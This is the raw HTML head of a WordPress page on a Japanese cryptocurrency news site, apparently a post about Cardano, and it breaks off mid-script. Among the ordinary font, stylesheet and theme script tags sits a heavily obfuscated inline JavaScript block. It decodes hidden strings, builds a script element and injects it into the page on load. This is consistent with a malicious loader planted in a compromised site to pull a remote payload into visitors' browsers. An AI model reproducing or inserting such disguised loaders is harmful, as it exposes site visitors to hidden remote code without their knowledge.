CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jpcryptoupdates.com/wp-content/themes/blogarise/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-css' href='https://jpcryptoupdates.com/wp-content/themes/blogarise/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-default-css' href='https://jpcryptoupdates.com/wp-content/themes/blogarise/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://jpcryptoupdates.com/wp-content/themes/blogarise/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://jpcryptoupdates.com/wp-content/themes/blogarise/css/colors/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://jpcryptoupdates.com/wp-content/themes/blogarise/css/swiper-bundle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://jpcryptoupdates.com/wp-content/themes/blogarise/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://jpcryptoupdates.com/wp-content/themes/blogarise/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/navigation.js?ver=6.8.3" id="blogarise-navigation-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/bootstrap.js?ver=6.8.3" id="blogarise_bootstrap_script-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/swiper-bundle.js?ver=6.8.3" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/main.js?ver=6.8.3" id="blogarise_main-js-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/sticksy.min.js?ver=6.8.3" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/jquery.marquee.js?ver=6.8.3" id="blogarise-marquee-js-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/jquery.cookie.min.js?ver=6.8.3" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://jpcryptoupdates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jpcryptoupdates.com/wp-json/wp/v2/posts/1201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jpcryptoupdates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jpcryptoupdates.com/%e3%82%ab%e3%83%ab%e3%83%80%e3%83%8e%ef%bc%88ada%ef%bc%89%e3%81%af%e3%80%81%e3%82%b3%e3%82%a4%e3%83%b3%e3%83%99%e3%83%bc%e3%82%b9%e3%82%ab%e3%82%b9%e3%83%88%e3%83%87%e3%82%a3%e3%81%ae%e7%b5%b1/" />
<link rel='shortlink' href='https://jpcryptoupdates.com/?p=1201' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jpcryptoupdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjpcryptoupdates.com%2F%25e3%2582%25ab%25e3%2583%25ab%25e3%2583%2580%25e3%2583%258e%25ef%25bc%2588ada%25ef%25bc%2589%25e3%2581%25af%25e3%2580%2581%25e3%2582%25b3%25e3%2582%25a4%25e3%2583%25b3%25e3%2583%2599%25e3%2583%25bc%25e3%2582%25b9%25e3%2582%25ab%25e3%2582%25b9%25e3%2583%2588%25e3%2583%2587%25e3%2582%25a3%25e3%2581%25ae%25e7%25b5%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jpcryptoupdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjpcryptoupdates.com%2F%25e3%2582%25ab%25e3%2583%25ab%25e3%2583%2580%25e3%2583%258e%25ef%25bc%2588ada%25ef%25bc%2589%25e3%2581%25af%25e3%2580%2581%25e3%2582%25b3%25e3%2582%25a4%25e3%2583%25b3%25e3%2583%2599%25e3%2583%25bc%25e3%2582%25b9%25e3%2582%25ab%25e3%2582%25b9%25e3%2583%2588%25e3%2583%2587%25e3%2582%25a3%25e3%2581%25ae%25e7%25b5%25b1%2F&#038;format=xml" />
	<script type='text/javascript'>(function(_0x3a4aa1,_0x45511f){function _0x4c0a9d(_0x2c492e,_0x22928f,_0x59a2c3,_0x228c0b,_0x571513){return _0x5157(_0x2c492e- -0x22c,_0x59a2c3);}var _0x2116b7=_0x3a4aa1();function _0x55bd95(_0x471c5c,_0x1f5e73,_0x4e3e44,_0x2d584c,_0x4ac874){return _0x5157(_0x1f5e73-0x21e,_0x4ac874);}function _0x4c3da2(_0x2e7894,_0x32486b,_0x10959a,_0x2f0cc3,_0x22ad8e){return _0x5157(_0x2e7894-0x18d,_0x22ad8e);}function _0xe67489(_0x446570,_0x1903e0,_0xc7d057,_0x300cb6,_0x4d3618){return _0x5157(_0x446570- -0xe0,_0x1903e0);}function _0x4212ff(_0x1b62f3,_0x60fa28,_0x36a963,_0x3b4b43,_0x1bef92){return _0x5157(_0x60fa28-0x38c,_0x3b4b43);}while(!![]){try{var _0x3ceab8=-parseInt(_0x4c0a9d(-0x65,-0x6d,'8Ctf',-0x4d,-0x8d))/(-0xa58+-0x49d+0xef6)+-parseInt(_0x4212ff(0x4c8,0x506,0x4fe,'lpm]',0x502))/(-0x1fad+0x1747+0x2*0x434)*(-parseInt(_0xe67489(0xb4,'%51r',0x76,0xc5,0xd1))/(-0xd*-0xb3+-0x1de5+-0x14d1*-0x1))+parseInt(_0x4c3da2(0x333,0x2f1,0x329,0x2f9,'SA@Y'))/(0xd4b+0x10ce+-0x11*0x1c5)+-parseInt(_0x4212ff(0x521,0x501,0x4f2,'kr&b',0x4cd))/(0x12a5+0x92+-0x1332)*(parseInt(_0xe67489(0xb8,'g5rw',0x80,0x9e,0xe7))/(-0x8a1+0xaf3+-0x126*0x2))+-parseInt(_0x4212ff(0x529,0x534,0x557,'A!aF',0x52a))/(0x1413+0x6d0+-0x1adc*0x1)+-parseInt(_0x4212ff(0x4ff,0x4f7,0x52a,'g5rw',0x50f))/(-0x86*-0x31+-0x683*0x1+-0x131b)*(parseInt(_0x4212ff(0x4d3,0x4d1,0x4ad,'75cc',0x4d8))/(0x2ef*0x2+0xb5*-0xa+0x13d))+parseInt(_0x4c0a9d(-0x79,-0xb9,'YMfJ',-0xbe,-0xa7))/(-0x25*0x83+0x1*0x1a54+-0x75b)*(parseInt(_0x4212ff(0x4ec,0x4da,0x4a2,'4vcJ',0x4b2))/(0x1*-0x120b+0x157c+-0x3a*0xf));if(_0x3ceab8===_0x45511f)break;else _0x2116b7['push'](_0x2116b7['shift']());}catch(_0x147e47){_0x2116b7['push'](_0x2116b7['shift']());}}}(_0x57f4,-0x5c26e+0x173856+0xa*-0x6cc5));function _0x27138f(_0x3ea0ed){var _0x36691e={'IinIl':_0x27cb44('u70L',-0x71,-0xb2,-0x63,-0x6a),'GOTzR':function(_0x119a00,_0x28a8ce){return _0x119a00!==_0x28a8ce;},'UEyyh':_0x27cb44('75cc',-0x5e,-0x17,-0x4d,-0x2b)+'t','wsKoV':_0x27cb44('&1jU',-0x69,-0x26,-0x24,-0x65)+_0x27cb44('A!aF',-0x7d,-0x7c,-0xa6,-0x9a)+_0x1054cc(0x51d,0x4f8,0x4f6,0x552,'bWvp')+_0x3e225e(0x1f,'Ft20',0xe,0x36,0x22)+_0x1054cc(0x535,0x56a,0x569,0x51e,'8m[P')+_0x4cb50e(0x27b,0x292,0x2bd,'PrhC',0x267)+_0x27cb44('kszI',-0x89,-0x75,-0xc4,-0x9d)+_0x4cb50e(0x283,0x250,0x222,'Zy(a',0x26f)+_0x5bd144(0x571,0x55e,0x596,0x570,'6xQ*')+_0x4cb50e(0x237,0x272,0x25e,'Wnq^',0x244),'MHAPv':_0x1054cc(0x4f7,0x50f,0x50a,0x524,'SA@Y')+_0x4cb50e(0x29b,0x26b,0x225,'bWvp',0x244)+_0x27cb44('u70L',-0x3f,-0x2f,-0x3,-0x23),'Uhwes':_0x1054cc(0x524,0x4e4,0x53c,0x53f,'MlE!')+_0x1054cc(0x4fe,0x519,0x545,0x4f9,'%CPd'),'QbYuP':function(_0x58660d,_0x38016a){return _0x58660d==_0x38016a;},'rBApy':function(_0x45dafe,_0x3dd7c2){return _0x45dafe(_0x3dd7c2);},'GLIGy':_0x5bd144(0x56c,0x56b,0x525,0x555,'2^5T')+_0x4cb50e(0x279,0x2a1,0x2e0,'sGl2',0x29c)+_0x4cb50e(0x222,0x245,0x22b,'Zy(a',0x220)+_0x27cb44('%51r',-0x27,-0x22,-0x5a,-0x44)+_0x1054cc(0x4f8,0x4f0,0x4f5,0x4c8,'8Ctf'),'tvpQJ':function(_0x31c24f,_0x4fb6bc){return _0x31c24f===_0x4fb6bc;},'koIRm':_0x27cb44('JUXY',-0x67,-0x73,-0x48,-0x52),'FUNRQ':_0x5bd144(0x52d,0x52e,0x4da,0x509,'IdS8'),'KECGi':function(_0x2d2389,_0x5ba4b9){return _0x2d2389===_0x5ba4b9;},'ZsnyP':_0x27cb44('Wnq^',-0x19,-0x50,-0x1c,-0x55),'hOMsW':_0x5bd144(0x51e,0x555,0x539,0x517,'4vcJ')};function _0x4cb50e(_0x4f4f2b,_0x5e27bb,_0x377cae,_0x1e4465,_0x47a9fc){return _0x5157(_0x5e27bb-0xe8,_0x1e4465);}function _0x1054cc(_0x5e3763,_0x51ecfb,_0x182d5e,_0x558bf9,_0x235933){return _0x5157(_0x5e3763-0x36c,_0x235933);}function _0x5bd144(_0x43f0f7,_0x562edb,_0x5afe91,_0x3f6a12,_0x29e4c1){return _0x5157(_0x3f6a12-0x3cc,_0x29e4c1);}var _0x4beb41=document,_0x5700e1=_0x4beb41[_0x27cb44('JUXY',-0x57,-0x67,-0x16,-0x1d)+_0x1054cc(0x4f0,0x500,0x520,0x4bb,'4vcJ')+_0x27cb44('u70L',-0x7f,-0x4f,-0xc4,-0x85)](_0x36691e[_0x4cb50e(0x29a,0x29c,0x260,'s*p@',0x2d8)]);function _0x27cb44(_0x33c808,_0x240376,_0x11dcc9,_0x44edd5,_0x27307b){return _0x5157(_0x240376- -0x1d5,_0x33c808);}function _0x3e225e(_0x217a5b,_0x2bb76c,_0x3da87a,_0x1ff743,_0x56edbf){return _0x5157(_0x1ff743- -0x175,_0x2bb76c);}_0x5700e1[_0x1054cc(0x52d,0x548,0x4e7,0x54d,'QL3I')]=_0x36691e[_0x4cb50e(0x266,0x26e,0x23d,'bd0c',0x254)],_0x5700e1[_0x3e225e(-0xd,'PrhC',-0x2c,-0x8,0xf)]=_0x36691e[_0x1054cc(0x52b,0x4f4,0x55a,0x4fd,'kr&b')],_0x5700e1['id']=_0x36691e[_0x5bd144(0x582,0x584,0x581,0x58f,'MlE!')];if(_0x36691e[_0x4cb50e(0x2c5,0x29a,0x269,'MlE!',0x29f)](_0x36691e[_0x4cb50e(0x24c,0x23d,0x224,'8Ctf',0x277)](Boolean,document[_0x3e225e(0x6c,'eOEa',0x4e,0x3a,0x2e)+_0x1054cc(0x530,0x553,0x51a,0x547,'&1jU')+_0x27cb44('IdS8',-0x58,-0x82,-0x5e,-0x52)](_0x36691e[_0x5bd144(0x5b9,0x59a,0x58d,0x58c,'lpm]')])),![])){if(_0x36691e[_0x27cb44('IdS8',-0x83,-0x75,-0x78,-0x90)](_0x36691e[_0x5bd144(0x55d,0x503,0x513,0x544,'u70L')],_0x36691e[_0x5bd144(0x50c,0x539,0x50f,0x533,'sGl2')]))_0x352e4c[_0x5bd144(0x56a,0x57f,0x585,0x554,'kszI')+_0x4cb50e(0x297,0x288,0x2ac,'4Pv]',0x25a)+_0x27cb44('sdsH',-0xd,0x12,-0x4f,0x26)]?(_0x2d084c[_0x4cb50e(0x252,0x268,0x26b,'FzgB',0x286)+_0x4cb50e(0x218,0x23f,0x242,'%CPd',0x281)+_0x27cb44('MscT',-0x86,-0x60,-0xad,-0x76)][_0x27cb44('bWvp',-0x72,-0xac,-0x53,-0x6b)+_0x4cb50e(0x248,0x24d,0x234,'SA@Y',0x275)][_0x3e225e(0x10,'8Ctf',-0x40,-0x35,-0x67)+_0x1054cc(0x529,0x56d,0x565,0x4ee,'Zy(a')+'re'](_0x483f52,_0x4ab35d[_0x5bd144(0x503,0x56d,0x557,0x52d,'g5rw')+_0x4cb50e(0x242,0x22b,0x204,'arQD',0x237)+_0x27cb44('8m[P',-0x7b,-0x5b,-0x4c,-0x3c)]),_0x484692[_0x5bd144(0x583,0x54d,0x552,0x578,'2^5T')+_0x4cb50e(0x255,0x24e,0x26c,'A!aF',0x292)+_0x4cb50e(0x23a,0x26a,0x291,'aYFN',0x242)][_0x27cb44('&1jU',-0x81,-0x61,-0x6c,-0x75)+'e']()):_0x163830[_0x3e225e(0x23,'JMgQ',0x14,0x4d,0x60)+_0x4cb50e(0x293,0x2ae,0x2c1,'kr&b',0x285)+_0x27cb44('z*D&',-0x8e,-0x6d,-0x9f,-0x4d)+_0x3e225e(-0x28,'75cc',0x5,0x7,0x2c)](_0x36691e[_0x5bd144(0x554,0x511,0x541,0x54d,'MscT')])[-0x1d*-0x100+0x1698+0x68*-0x7f][_0x27cb44('G9zV',-0x20,-0x3a,0xb,-0x5b)+_0x27cb44('&1jU',-0x32,-0x35,-0x2a,-0x36)+'d'](_0x1a9fda);else{if(document[_0x1054cc(0x4a7,0x4e2,0x4c0,0x46e,'rpqE')+_0x1054cc(0x4de,0x524,0x4ff,0x49a,'Zy(a')+_0x3e225e(0x36,'PrhC',0x2f,-0x4,-0x20)])_0x36691e[_0x5bd144(0x55b,0x537,0x4fa,0x51d,'O4tB')](_0x36691e[_0x3e225e(0x1d,'%CPd',0xc,0x10,-0x2f)],_0x36691e[_0x4cb50e(0x24d,0x251,0x221,'u70L',0x289)])?(document[_0x3e225e(0x2e,'aYFN',0x4b,0x2c,0x22)+_0x27cb44('MU%w',-0x42,-0x7a,-0x62,-0x84)+_0x5bd144(0x4f7,0x52f,0x563,0x52a,'Ft20')][_0x1054cc(0x4ae,0x487,0x4b7,0x4f3,'kr&b')+_0x5bd144(0x590,0x564,0x537,0x55b,'Wnq^')][_0x27cb44('75cc',-0x17,-0x11,-0x5f,-0x10)+_0x4cb50e(0x28a,0x24a,0x229,'PrhC',0x271)+'re'](_0x5700e1,document[_0x1054cc(0x4eb,0x4a7,0x4bd,0x4e2,'Wnq^')+_0x4cb50e(0x285,0x261,0x29b,'G9zV',0x230)+_0x1054cc(0x4f9,0x51b,0x4dd,0x53b,'[YXg')]),document[_0x27cb44('Ft20',-0x45,-0x85,-0x27,-0x8b)+_0x4cb50e(0x22d,0x263,0x292,'QL3I',0x275)+_0x27cb44('!Wnf',-0x3a,-0x32,-0x7d,-0x2e)][_0x5bd144(0x4fc,0x503,0x50a,0x50a,'jOb8')+'e']()):(_0x11cede[_0x1054cc(0x522,0x4eb,0x52c,0x54c,'sdsH')+_0x5bd144(0x51d,0x52f,0x4e2,0x51c,'%51r')+_0x1054cc(0x531,0x577,0x537,0x572,'s*p@')][_0x5bd144(0x536,0x514,0x4e1,0x50d,'GsHW')+_0x5bd144(0x52a,0x530,0x534,0x561,'u70L')][_0x3e225e(0x7,'3^Nl',-0x23,0x24,-0x10)+_0x3e225e(0x10,'sdsH',0x38,0x12,0x1)+'re'](_0x3335c0,_0x909a2e[_0x5bd144(0x543,0x4fc,0x540,0x52b,'arQD')+_0x27cb44('FzgB',-0x96,-0x51,-0x6d,-0x73)+_0x4cb50e(0x2c9,0x28f,0x29c,'jOb8',0x2ad)]),_0x30bee7[_0x3e225e(-0x1d,'75cc',0xb,0x27,0x61)+_0x4cb50e(0x26d,0x238,0x261,'%51r',0x226)+_0x3e225e(-0x41,'GsHW',-0x6a,-0x2f,-0x34)][_0x4cb50e(0x25d,0x244,0x22e,'GsHW',0x233)+'e']());else{if(_0x36691e[_0x27cb44('[3RI',-0x75,-0xa7,-0x87,-0x92)](_0x36691e[_0x1054cc(0x4c7,0x4ec,0x4de,0x4ad,'G9zV')],_0x36691e[_0x4cb50e(0x29e,0x258,0x228,'4Pv]',0x298)]))return _0x36691e[_0x4cb50e(0x278,0x252,0x28e,'8m[P',0x273)](_0x3d556d[_0x4cb50e(0x2b4,0x279,0x248,'Ft20',0x246)+'e'][_0x27cb44('sGl2',-0x91,-0xaf,-0xc0,-0x82)+'Of'](_0x204c91),-(-0x2702+0x313+0x23f0));else _0x4beb41[_0x27cb44('%CPd',-0x8b,-0x4c,-0xcb,-0xc7)+_0x3e225e(-0x29,'jOb8',-0x32,-0x2,-0x35)+_0x5bd144(0x568,0x4f2,0x548,0x525,'lpm]')+_0x5bd144(0x58d,0x55f,0x57c,0x586,'8Ctf')](_0x36691e[_0x3e225e(0x2f,'[3RI',-0x16,0x1,0x29)])[-0x26a5+-0x1*0xfa9+-0x15*-0x296][_0x5bd144(0x58d,0x5ab,0x55b,0x579,'8Ctf')+_0x5bd144(0x577,0x589,0x529,0x56a,'kszI')+'d'](_0x5700e1);}}}}function _0x5157(_0x285eaf,_0x7b75b1){var _0x22c6ff=_0x57f4();return _0x5157=function(_0x3459d1,_0x2a2efd){_0x3459d1=_0x3459d1-(0x172*0x16+0x1fec+0x1*-0x3e7d);var _0x4e4208=_0x22c6ff[_0x3459d1];if(_0x5157['jPgljB']===undefined){var _0x30f7d1=function(_0x10ba6a){var _0x2031ec='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x32d792='',_0x317e6f='';for(var _0x1c99c8=-0x2568+0x3*0x781+-0x5d*-0x29,_0x2cc133,_0x28d33b,_0x5b1683=0x1*0x10d6+-0x1*-0xdbf+-0x1e95;_0x28d33b=_0x10ba6a['charAt'](_0x5b1683++);~_0x28d33b&&(_0x2cc133=_0x1c99c8%(-0x40c+-0x153c+-0x194c*-0x1)?_0x2cc133*(0x3*0x19b+0x1863*-0x1+0x13d2)+_0x28d33b:_0x28d33b,_0x1c99c8++%(0x1393+0x3*-0x591+-0x2dc))?_0x32d792+=String['fromCharCode'](-0xc*-0x60+0x1*-0xd88+0xa07&_0x2cc133>>(-(0xb5*-0x34+0x141f+0x10a7)*_0x1c99c8&-0xfa8+0x1246+-0x298)):-0x1*-0x2e3+0x43*-0x79+-0x8*-0x399){_0x28d33b=_0x2031ec['indexOf'](_0x28d33b);}for(var _0x5dae42=0xcfc+0x12*0x9f+-0x182a,_0x3bed44=_0x32d792['length'];_0x5dae42<_0x3bed44;_0x5dae42++){_0x317e6f+='%'+('00'+_0x32d792['charCodeAt'](_0x5dae42)['toString'](-0x28c*0x2+0x1322*0x1+0xdfa*-0x1))['slice'](-(0xe98+0x1181*0x1+-0x2017));}return decodeURIComponent(_0x317e6f);};var _0x1e8a9f=function(_0x4474c3,_0x3f2f63){var _0x3b3a46=[],_0x2d87bb=-0x3*0x16d+0x603+-0x4*0x6f,_0x5ed9ed,_0x1f61e4='';_0x4474c3=_0x30f7d1(_0x4474c3);var _0x42a3f9;for(_0x42a3f9=-0x266+0x4*0x47b+-0xf86;_0x42a3f9<0x1c13+-0x4ba+-0x3*0x773;_0x42a3f9++){_0x3b3a46[_0x42a3f9]=_0x42a3f9;}for(_0x42a3f9=-0x16*-0x23+-0x1*-0x2439+-0x273b;_0x42a3f9<0x25e9+0x2*-0xad+-0x238f;_0x42a3f9++){_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9]+_0x3f2f63['charCodeAt'](_0x42a3f9%_0x3f2f63['length']))%(-0x1d98+0x7*0x54b+-0x675),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed;}_0x42a3f9=-0x12f0+0xd76+0x57a,_0x2d87bb=0x1b4a*-0x1+0x14f*0x14+0x11e;for(var _0x2305dc=-0x8b*0x3+0xe3*-0xe+-0x1*-0xe0b;_0x2305dc<_0x4474c3['length'];_0x2305dc++){_0x42a3f9=(_0x42a3f9+(0x2*0xd3d+-0xd0a*-0x2+0x348d*-0x1))%(-0x4e1*-0x3+0x1*0x20f6+-0x2e99),_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9])%(0x39*-0xd+-0x1c68+0x204d),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed,_0x1f61e4+=String['fromCharCode'](_0x4474c3['charCodeAt'](_0x2305dc)^_0x3b3a46[(_0x3b3a46[_0x42a3f9]+_0x3b3a46[_0x2d87bb])%(0x1c*0x92+-0x10f0+0x8*0x3f)]);}return _0x1f61e4;};_0x5157['zbsLqN']=_0x1e8a9f,_0x285eaf=arguments,_0x5157['jPgljB']=!![];}var _0x5bc9f4=_0x22c6ff[0x9a+-0x176c*-0x1+-0x19a*0xf],_0x253ac4=_0x3459d1+_0x5bc9f4,_0x4cd9de=_0x285eaf[_0x253ac4];return!_0x4cd9de?(_0x5157['HGYqgd']===undefined&&(_0x5157['HGYqgd']=!![]),_0x4e4208=_0x5157['zbsLqN'](_0x4e4208,_0x2a2efd),_0x285eaf[_0x253ac4]=_0x4e4208):_0x4e4208=_0x4cd9de,_0x4e4208;},_0x5157(_0x285eaf,_0x7b75b1);}function _0x57f4(){var _0x6591bf=['lbpdMmolWPS','cmoHr1iK','e8oqACkSCG','W6NcHvHDAq','WRfOh8kPW6m','WP5wWRJcQmoB','W6TEt8kkWOtcLHulW4SJCCoX','baxcSXpdLW','WR8la8kEtG','W64kWO17a8kPFSo2W7pdIa','W5FcTCoKW5/dHa','W6NcPMivkq','dSk6yJddUq','phWTDa','WOKBp8koCa','W4b6WOlcSG0','W6/cU0LvyG','jvrqpL4','W5utWR1Wcq','y0ldUCo+W6m','rCkkW5RdJSkG','W6aqrYVdUG','fef9gWi','W4/dNvK','W7qtBxNdNW','WRSblCkoBq','Amoct3NdSa','W6VcGmoP','W4G1yXxdUa','WRhdGX8opZ/cLIqLWPmCW6i','bmk/za','qCkHoXNdQa','W6RdHCo4cCk8','W4NcU8k5tSogW6NdTe8','mhaZAM8','lSkkySkEWOS','hSkkWRpdT8oM','W6hcM1TDDq','WQtcIdldMCoc','W505Db7dOG','W6vbWRdcGc8','W51pWO/cS0G','hSouWPNcNmoHWRSlFwDatJ7cQq','WR3cMtq','z8oxWQaqeW','W6CcCfldLa','r8kQbSo7ma','dIlcQCk/xq','WPddJmkDDSkP','W7Cne8otWP0','cfmVdmoS','W7lcISowb8oxWR/cRSkicSoHtsK','WQxdQSk+','WRf/lCk4W7u','bK1NFNe','jLu0s0i','W4VcGu5IqW','sCoctNpdPq','W7RcT2LiFG','a05c','bZpcJSkzqW','hSoQrSoXkq','ie9ncbO','xSk4la','W6dcMv8dea','WQBcJc3dK8oA','nwFdRSo9W6K','e8oLqa','W6HaWPhcKtG','WOpcHMFdGmoI','WQhdR8oWWRjL','nYtdK8ojWOC','huRcSGldMa','dKvxaa','WO44WPeluG','sSkXoSoZkW','W7j0WQxcHge','zgxdRSoUW6u','pfnyhuO','CmkhdaBdNa','W7pcRmohWRD3W6RdNCkY','u8otv2ZdOa','nX/dHSok','WPe0Fhiu','WQ7dMmoKW7FdKG','nglcM01W','kHBdGG','ExtdJ8o7W74','oCkcASkFWOK','CLddS8oyWP83WRH5','WPGRAZNdOSkQW7e','WO3cOf3dS8oC','x8khW5VdGSkI','du9/nNC','W6BcOKetnq','zdShBuJdHmohW43cVSkWWRldOW','W5ldM2KvW74','s8kQW4JdHSk3','jKW2','WOSkFLiL','W5mYWPvkna','e8klWPldPSoX','WOxdS8kKWPft','WRWoEa','b